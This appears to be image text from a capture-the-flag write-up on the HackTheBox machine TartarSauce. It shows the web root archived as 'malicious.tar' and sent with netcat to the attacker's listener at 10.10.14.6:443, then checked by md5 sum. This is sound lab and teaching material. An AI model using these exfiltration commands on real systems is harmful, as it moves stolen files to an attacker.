 192.168.1.15
10.10.14.6
10.10.10.88 - TartarSauce
onuma@TartarSauce:/dev/shm$ tar -zcf malicious.tar /var/www/html
1
tar: Removing leading `/' from member names
onuma@TartarSauce:/dev/shm$ ls -la
total 11248
drwxrwxrwt  2 root     root           80 Jun 23 13:59 .
drwxr-xr-x 18 root     root         3840 Jun 22 09:42 ..
-rw-r--r--  1 onuma    onuma    11511841 Jun 23 13:59 malicious.tar
-rw-r--r--  1 www-data www-data       53 Jun 23 08:51 onuma.sh
onuma@TartarSauce:/dev/shm$ nc 10.10.14.6 443 < malicious.tar
onuma@TartarSauce:/dev/shm$ md5sum malicious.tar
3
3e834db1bb6132d93952646ebceffd6a  malicious.tar
onuma@TartarSauce:/dev/shm$
> nc -nlvp 443 > malicious.tar
2
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.88] 34030
> md5sum malicious.tar
3e834db1bb6132d93952646ebceffd6a  malicious.tar